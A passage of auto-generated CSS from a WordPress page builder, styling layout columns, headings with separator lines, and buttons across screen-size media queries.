auto;}.fl-builder-content .fl-node-5d49b07f4e8ce > .fl-col-content {min-height: 200px;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5d49b07f4e8ce {width: 100% !important;max-width: none;clear: none;float: left;}.fl-node-5d49b07f4e8ce > .fl-col-content {border-style: solid;border-width: 0;background-clip: border-box;border-color: #333333;border-top-width: 1px;border-right-width: 1px;border-left-width: 1px;}.fl-builder-content .fl-node-5d49b07f4e8ce > .fl-col-content {min-height: 200px;}} .fl-node-5d49b07f4e8ce > .fl-col-content {margin-bottom:20px;}@media ( max-width: 480px ) { .fl-node-5d49b07f4e8ce.fl-col > .fl-col-content {margin-right:20px;margin-left:20px;}}.fl-node-5d49b076e4f2a {width: 67.38%;}.fl-node-5d49b076e4f2a > .fl-col-content {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5d49b076e4f2a {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5d49b076e4f2a {width: 100% !important;max-width: none;clear: none;float: left;}.fl-node-5d49b076e4f2a > .fl-col-content {border-style: solid;border-width: 0;background-clip: border-box;border-color: #333333;border-top-width: 0px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}} .fl-node-5d49b076e4f2a > .fl-col-content {margin-bottom:20px;}@media ( max-width: 480px ) { .fl-node-5d49b076e4f2a.fl-col > .fl-col-content {margin-right:20px;margin-bottom:20px;margin-left:20px;}}.bb-heading-input.input-small {width: 46px !important;}.pp-heading-content {overflow: hidden;}.pp-heading-content .pp-heading-link {text-decoration: none;}.pp-heading-content span.heading-title {display: block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title {display: inline-block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {position: relative;display: inline-block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before,.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {content: "";display: block;position: absolute;top: 50%;border-width: 0;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {right: 100%;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {left: 100%;}.pp-heading-content .pp-heading.pp-separator-inline.pp-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator {margin: 0 auto;padding: 0;position: relative;overflow: hidden;}.pp-heading-content .pp-heading-separator.line_with_icon:before {right: 50%;left: auto;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon:after {left: 50%;right: auto;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}.pp-heading-content .pp-heading-separator.line_with_icon:before,.pp-heading-content .pp-heading-separator.line_with_icon:after {content: "";position: absolute;bottom: 50%;border-width: 0;top: 50%;}.pp-heading-content .pp-heading-separator .heading-icon-image {vertical-align: middle;box-shadow: none !important;max-width: 100%;}.pp-heading-content .pp-heading-separator .pp-separator-line {max-width: 100%;display: block;}.pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;}.pp-heading-content .pp-heading-separator.icon_only span {display: inline-block;}@media only screen and (max-width: 768px) {.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-left:after {left: 2%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-right:before {right: 2%;}}@media only screen and (max-width: 480px) {.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:after {left: 2%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-right:before {right: 2%;}}@media (max-width: 480px) {}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-prefix {}div.fl-node-5d39d471c96cf .pp-heading-content {text-align: center;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading {}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;display: block;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading .heading-title span.pp-primary-title {color: #ffffff;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading .pp-heading-link {display: block;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-color: #000000;border-bottom-width: 1px;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 100px;border-style: solid;border-color: #000000;border-bottom-width: 1px;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-sub-heading,div.fl-node-5d39d471c96cf .pp-heading-content .pp-sub-heading p {}div.fl-node-5d39d471c96cf .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: center;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-color: #000000;border-bottom-width: 1px;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;border-bottom-color: #000000;width: 100px;margin: 0 auto;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator {color: #000000;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5d39d471c96cf .pp-heading-content {text-align: ;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5d39d471c96cf .pp-heading-content {text-align: ;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-prefix {}}div.fl-node-5d39d471c96cf div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {padding-left: 20px;padding-right: 20px;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-5d39d471c96cf .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media ( max-width: 480px ) { .fl-node-5d39d471c96cf.fl-module > .fl-module-content {margin-right:20px;margin-bottom:20px;margin-left:20px;}}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-prefix {}div.fl-node-5d51a9503a73d .pp-heading-content {text-align: center;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading {}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;display: block;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading .heading-title span.pp-primary-title {color: #ffffff;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading .pp-heading-link {display: block;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-color: #000000;border-bottom-width: 1px;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 100px;border-style: solid;border-color: #000000;border-bottom-width: 1px;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-sub-heading,div.fl-node-5d51a9503a73d .pp-heading-content .pp-sub-heading p {}div.fl-node-5d51a9503a73d .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: center;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-color: #000000;border-bottom-width: 1px;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;border-bottom-color: #000000;width: 100px;margin: 0 auto;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator {color: #000000;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5d51a9503a73d .pp-heading-content {text-align: ;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5d51a9503a73d .pp-heading-content {text-align: ;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-prefix {}}div.fl-node-5d51a9503a73d div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {padding-left: 20px;padding-right: 20px;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-5d51a9503a73d .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media ( max-width: 480px ) { .fl-node-5d51a9503a73d.fl-module > .fl-module-content {margin-right:20px;margin-bottom:20px;margin-left:20px;}}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-prefix {}div.fl-node-5d39d5e206298 .pp-heading-content {text-align: left;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading {}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;display: block;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading .pp-heading-link {display: block;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 200px;border-style: solid;border-color: #c4a34a;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 200px;border-style: solid;border-color: #c4a34a;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-sub-heading,div.fl-node-5d39d5e206298 .pp-heading-content .pp-sub-heading p {}div.fl-node-5d39d5e206298 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 40px;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 40px;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 200px;border-style: solid;border-color: #c4a34a;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-color: #c4a34a;width: 200px;float: left;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator {color: #000000;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 45px;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5d39d5e206298 .pp-heading-content {text-align: ;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5d39d5e206298 .pp-heading-content {text-align: center;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator .pp-separator-line {margin: 0 auto;float: none;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-prefix {}}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {font-size: 40px;line-height: 1;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading .heading-title {font-size: 33px;line-height: 1;}div.fl-node-5d39d5e206298 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {padding-left: 20px;padding-right: 20px;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-5d39d5e206298 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media ( max-width: 768px ) { .fl-node-5d39d5e206298.fl-module > .fl-module-content {margin-right:2px;margin-left:2px;}}@media ( max-width: 480px ) { .fl-node-5d39d5e206298.fl-module > .fl-module-content {margin-right:18px;margin-left:18px;}}a.pp-button,a.pp-button:visited {display: inline-block;overflow: hidden;position: relative;text-decoration: none;text-shadow: none;-webkit-transform: translateZ(0);-moz-transform: translateZ(0);-o-transform: translateZ(0);-ms-transform: translateZ(0);transform: translateZ(0);-webkit-transition: all .3s linear;-moz-transition: all .3s linear;-o-transition: all .3s linear;-ms-transition: all .3s linear;transition: all .3s linear;}.pp-button:hover {text-decoration: none;}.pp-button:active {position: relative;top: 1px;}.pp-button-width-full .pp-button {display: block;text-align: center;}.pp-button-width-custom .pp-button {display: inline-block;text-align: center;max-width: 100%;}.pp-button-left {text-align: left;}.pp-button-center {text-align: center;}.pp-button-right {text-align: right;}.pp-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.pp-button i.pp-button-icon-after {margin-left: 8px;margin-right: 0;}.pp-button-has-icon .pp-button-text {vertical-align: middle;}.pp-button-wrap a.pp-button:before {position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;-webkit-transition-property: transform;-moz-transition-property: transform;-o-transition-property: transform;-ms-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;-moz-transition-timing-function: ease-out;-o-transition-timing-function: ease-out;-ms-transition-timing-function: ease-out;transition-timing-function: ease-out;}.pp-button .dashicons,.pp-button .dashicons-before:before {font-size: inherit;height: auto;width: auto;}.pp-button .pp-button-has-subtext {display: flex;flex-direction: column;}@media (max-width: 480px) { .fl-module-button .pp-button-left,.fl-module-button .pp-button-right {text-align: center;} }.fl-node-5d39d5e20629a .pp-button-wrap a.pp-button,.fl-node-5d39d5e20629a .pp-button-wrap a.pp-button:visited {text-decoration: none;background: #aa0000;background-clip: border-box;}.fl-node-5d39d5e20629a .pp-button-wrap a.pp-button:hover,.fl-node-5d39d5e20629a .pp-button-wrap a.pp-button:focus {text-decoration: none;background: #c4a34a;}.fl-node-5d39d5e20629a a.pp-button {-webkit-transition: all .3s ease 0s;-moz-transition: all .3s ease 0s;-o-transition: all .3s ease 0s;-ms-transition: all .3s ease 0s;transition: all .3s ease 0s;}.fl-node-5d39d5e20629a a.pp-button,.fl-node-5d39d5e20629a a.pp-button * {color: #ffffff;}.fl-node-5d39d5e20629a a.pp-button:hover,.fl-node-5d39d5e20629a a.pp-button:focus,.fl-node-5d39d5e20629a a.pp-button:hover *,.fl-node-5d39d5e20629a a.pp-button:focus * {color: #ffffff;}.fl-node-5d39d5e20629a .pp-button-wrap a.pp-button,.fl-node-5d39d5e20629a .pp-button-wrap a.pp-button:visited {transition-duration: 500ms;}.fl-node-5d39d5e20629a .pp-button-wrap {text-align: left;}.fl-node-5d39d5e20629a a.pp-button {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5d39d5e20629a .pp-button-wrap a.pp-button, .fl-node-5d39d5e20629a .pp-button-wrap a.pp-button:visited {font-family: Halant, serif;font-weight: 300;font-size: 18px;}.fl-node-5d39d5e20629a .pp-button .pp-button-icon {font-size: 16px;}@media(max-width: 480px) {.fl-node-5d39d5e20629a .pp-button-wrap {text-align: center;}} .fl-node-5d39d5e20629a > .fl-module-content {margin-top:0px;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-prefix {}div.fl-node-5d39d5e2062a2 .pp-heading-content {text-align: left;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading {}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {display: inline;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;display: inline;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-color: #000000;border-bottom-width: 1px;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 100px;border-style: solid;border-color: #000000;border-bottom-width: 1px;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-sub-heading,div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-sub-heading p {color: #000000;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-color: #000000;border-bottom-width: 1px;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;border-bottom-color: #000000;width: 100px;float: left;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator {color: #000000;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5d39d5e2062a2 .pp-heading-content {text-align: ;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5d39d5e2062a2 .pp-heading-content {text-align: ;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-prefix {}}div.fl-node-5d39d5e2062a2 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {padding-left: 20px;padding-right: 20px;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-5d39d5e2062a2 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-prefix {}div.fl-node-5d49b0010d619 .pp-heading-content {text-align: left;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading {}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {display: inline;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading .heading-title 